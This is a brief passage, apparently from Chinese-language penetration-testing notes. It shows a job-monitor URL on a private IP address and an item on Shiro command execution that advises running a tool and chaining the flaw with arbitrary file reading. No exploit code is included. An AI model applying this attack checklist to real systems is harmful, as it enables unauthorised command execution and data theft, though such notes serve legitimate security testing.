
重复执行定时任务
访问
http://192.168.0.129:8088/monitor/job/detail/8
- 1
11.shiro命令执行
拿工具跑,跑的出来就有,跑不出来就无,配置任意文件读取食用。



